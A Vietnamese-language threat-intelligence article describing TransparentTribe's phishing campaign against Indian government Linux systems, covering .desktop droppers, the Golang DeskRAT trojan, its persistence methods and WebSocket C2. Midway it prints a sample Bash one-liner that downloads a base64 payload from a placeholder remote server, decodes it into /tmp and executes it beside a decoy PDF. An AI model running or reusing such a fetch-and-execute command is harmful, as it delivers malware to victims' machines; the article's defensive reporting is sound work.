Nguy hiểm: Chiến dịch Tấn công Mạng TransparentTribe nhắm Linux với DeskRAT

Vào tháng 7 năm 2025, công ty an ninh mạng CYFIRMA đã phát hiện một chiến dịch tấn công mạng phishing đang hoạt động, nhắm mục tiêu vào các hệ điều hành dựa trên Linux được sử dụng bởi các tổ chức chính phủ và quân sự của Ấn Độ. Hoạt động này, được gán cho nhóm TransparentTribe (còn gọi là APT36 hoặc Operation C-Major), là chuỗi mới nhất trong các chiến dịch gián điệp mạng đang diễn ra nhằm hỗ trợ lợi ích chiến lược của Pakistan.

Chiến Dịch Tấn Công Mạng Phishing của TransparentTribe

Mục Tiêu và Bối Cảnh Hoạt Động

TransparentTribe, một nhóm đe dọa có liên hệ với Pakistan, đã hoạt động từ ít nhất năm 2013. Nhóm này liên tục phát triển các chiến thuật của mình để khai thác các sự kiện thời sự và tình trạng bất ổn địa phương ở Ấn Độ, với mục tiêu thỏa hiệp các thực thể chính phủ nhạy cảm. Đây là một mối đe dọa mạng dai dẳng và một chiến dịch tấn công mạng có mục tiêu rõ ràng.

Làn sóng tấn công ban đầu, được phát hiện vào tháng 6 năm 2025, sử dụng các cơ chế phân phối và lây nhiễm tinh vi, được xây dựng đặc biệt cho môi trường Linux. Đặc biệt, chúng nhắm vào hệ điều hành Bharat Operating System Solutions (BOSS), một bản phân phối được bắt buộc sử dụng trong nhiều cơ quan chính phủ Ấn Độ, cho thấy sự chuẩn bị kỹ lưỡng về Linux bảo mật.

Tiến Hóa Kỹ Thuật Phân Phối Payload





Trong khi các chiến dịch trước đây của TransparentTribe đã khai thác các dịch vụ đám mây của bên thứ ba như Google Drive để phân phối payload, các cuộc tấn công gần đây đã chuyển sang sử dụng các máy chủ dàn dựng chuyên dụng. Thay đổi này giúp tăng cường khả năng ẩn danh và kiểm soát của kẻ tấn công trong chiến dịch tấn công mạng này.

Chuỗi Lây Nhiễm Chi Tiết

Kỹ Thuật Phishing và Payload Ban Đầu

Chuỗi lây nhiễm của chiến dịch tấn công mạng này bắt đầu bằng các email phishing chứa một tệp nén ZIP độc hại. Tệp ZIP này có thể được đính kèm trực tiếp hoặc liên kết thông qua một URL bên ngoài. Trong một số trường hợp, tệp ZIP có tên như MoM_regarding_Defence_Sectors_by_Secy_Defence_25_Sep_2025.zip.

Các tệp ZIP này ẩn chứa một tệp .DESKTOP được tạo rất khéo léo, giả mạo các tài liệu chính phủ chính thức. Tệp .DESKTOP này được thiết kế với biểu tượng và siêu dữ liệu ứng dụng giả mạo để tăng cường tính lén lút.

Cơ Chế Khai Thác và Điểm Yếu Phát Hiện

Khi thực thi, tệp .DESKTOP sẽ kích hoạt một lệnh Bash one-liner nhiều giai đoạn. Lệnh này tải xuống một payload được mã hóa base64 từ máy chủ từ xa, giải mã nó, ghi vào thư mục /tmp/ và thực thi.

Song song đó, một tài liệu PDF hợp pháp (ví dụ: CDS_Directive_Armed_Forces.pdf) sẽ được mở trong Firefox để đánh lạc hướng người dùng. Các lệnh Bash độc hại được giấu một cách chiến lược giữa các khối dữ liệu PNG nhúng đã được comment, khiến việc phát hiện trở nên khó khăn.

Tuy nhiên, chuỗi thực thi này phụ thuộc vào các tiện ích tích hợp của Linux như curl, eval và xxd. Một điểm yếu thú vị được phát hiện là xxd không được cài đặt mặc định trên BOSS Linux, điều này có thể làm gián đoạn quá trình thực thi payload. Đây là một lỗi thiết kế trong một chuỗi tấn công nếu không thì đã rất tỉ mỉ. Để biết thêm chi tiết về phân tích kỹ thuật của chiến dịch tấn công mạng này, bạn có thể tham khảo bài viết của Sekoia.

# Ví dụ mô phỏng lệnh Bash one-liner (đã được rút gọn)

# (Lệnh thực tế sẽ phức tạp hơn và có thể bị obfuscate)

curl -s remote_server/payload.b64 | base64 -d > /tmp/malware.sh && chmod +x /tmp/malware.sh && /tmp/malware.sh & disown

firefox /path/to/decoy.pdf &Phân Tích Mã Độc DeskRAT (Golang RAT)

Đặc Điểm Kỹ Thuật của DeskRAT

Chiến dịch tấn công mạng này cuối cùng phân phối DeskRAT, một Remote Access Trojan (RAT) được viết bằng Golang. DeskRAT thể hiện một số tính năng đáng chú ý. Các tên hàm của nó được mô tả thống nhất, chủ yếu là các kỹ thuật né tránh cho môi trường Linux. Điều này cho thấy khả năng có sự hỗ trợ từ các mô hình ngôn ngữ lớn (LLM) trong quá trình phát triển.

Mẫu DeskRAT được phân tích không bị obfuscate. Quy trình cốt lõi của nó mô phỏng các hoạt động hệ thống và bộ nhớ hợp pháp, nhưng hầu hết các hàm đều đóng vai trò là “fodder” (nguồn cung cấp), với đầu ra của chúng không được sử dụng. Điều này có thể nhằm mục đích làm phức tạp việc phân tích.

Cơ Chế Duy Trì Quyền Truy Cập (Persistence)

DeskRAT đạt được khả năng duy trì quyền truy cập thông qua nhiều phương pháp cụ thể cho hệ điều hành Linux. Các cơ chế này đảm bảo rằng mã độc vẫn hoạt động sau khi hệ thống khởi động lại hoặc khi người dùng đăng nhập.

- Tạo dịch vụ systemd: Thiết lập một dịch vụ hệ thống để tự động khởi chạy khi hệ thống khởi động.

- Lên lịch crontab: Thêm các tác vụ vào crontab để thực thi định kỳ hoặc vào các thời điểm cụ thể.

- Tệp desktop tự động khởi động: Sử dụng các tệp

.desktoptrong các thư mục khởi động của người dùng (ví dụ:~/.config/autostart/). - Script khởi động Bash: Chèn mã độc vào các script khởi động của shell Bash (ví dụ:

.bashrc,.profile).

Giao Tiếp Command-and-Control (C2)

Sau khi được cài đặt, DeskRAT thiết lập giao tiếp với một trong số các máy chủ Command-and-Control (C2) thông qua giao thức WebSocket không bảo mật. Điều này tạo ra rủi ro an ninh mạng đáng kể khi dữ liệu có thể bị chặn.

Thông điệp JSON ban đầu được gửi bao gồm các siêu dữ liệu giả mạo và không liên quan. Ví dụ, các phiên bản Office và Chrome được mã hóa cứng, cùng với các số liệu thống kê CPU ngẫu nhiên. Mục đích có thể là để che giấu nền tảng thực sự của RAT và làm phức tạp quá trình điều tra.

Chức Năng Điều Khiển và Khai Thác

DeskRAT cung cấp cho các nhà điều hành C2 khả năng toàn diện để kiểm soát các hệ thống bị nhiễm. Điều này bao gồm khả năng duyệt các tệp, thu thập dữ liệu nhạy cảm, thả và thực thi các payload thứ cấp, cũng như kiểm soát từ xa toàn bộ hệ thống. Bảng điều khiển của nó cung cấp quản lý máy khách nâng cao, hoạt động tệp theo thời gian thực và truy cập hậu khai thác tương tác. Giao thức WebSocket cơ bản đơn giản, với một lược đồ JSON tối thiểu để trao đổi lệnh.

Lure Tấn Công Dựa Trên Sự Kiện Thực

Tận Dụng Bối Cảnh Địa Chính Trị và Xã Hội

Để thu hút mục tiêu, chiến dịch tấn công mạng này tận dụng các sự kiện trong thế giới thực. Các tài liệu mồi nhử, như CDS_Directive_Armed_Forces.pdf, thúc giục các sĩ quan quốc phòng Ấn Độ phản ứng ngay lập tức về mặt hoạt động. Những tài liệu này có liên quan chặt chẽ đến các sự cố đáng kể.

Các sự cố này bao gồm các cuộc biểu tình bạo lực ở khu vực Ladakh vào tháng 9 năm 2025 và các cuộc tuần hành của phe đối lập ở New Delhi vào tháng 8 năm 2025. Khu vực Ladakh, giáp biên giới Trung Quốc và Pakistan, vẫn nhạy cảm về mặt địa chính trị, với các yêu cầu tự trị đang diễn ra và các cuộc biểu tình thường xuyên.

Chiến Lược Nhắm Mục Tiêu Cơ Hội

Bằng cách điều chỉnh thời gian các mồi nhử phishing trùng với tình trạng bất ổn công cộng, TransparentTribe đã tận dụng sự lo lắng gia tăng và sự cảnh giác giảm sút trong số các nhân viên chính phủ mục tiêu. Việc khai thác các căng thẳng xã hội này là một đặc điểm nổi bật trong chiến lược nhắm mục tiêu cơ hội của TransparentTribe và đây là một ví dụ rõ ràng về mối đe dọa mạng có tính thích nghi cao.

Đánh Giá và Khuyến Nghị

Chiến dịch tấn công mạng của TransparentTribe làm nổi bật những tiến bộ đáng kể trong kỹ thuật phân phối và né tránh. Chúng bao gồm việc sử dụng các công cụ tùy chỉnh, cơ sở hạ tầng chuyên dụng và các mồi nhử theo ngữ cảnh. Việc sử dụng các LLM trong phát triển mã độc cho phép lặp lại nhanh chóng, thách thức các nhà phòng thủ phải thích ứng nhanh không kém để duy trì an ninh mạng.

Việc DeskRAT tập trung vào các hệ thống Linux – đặc biệt là bản phân phối BOSS – báo hiệu một sự thay đổi chiến lược trong việc nhắm mục tiêu vào các môi trường chính phủ Ấn Độ. Việc giám sát liên tục đã tiết lộ các phiên bản phát triển của cả payload DeskRAT và các miền C2 liên quan. Điều này cho thấy TransparentTribe sẽ tiếp tục tinh chỉnh các phương pháp của chúng. Các đội an ninh cần duy trì cảnh giác và tăng cường khả năng phát hiện để đối phó với những mối đe dọa mạng thích nghi này.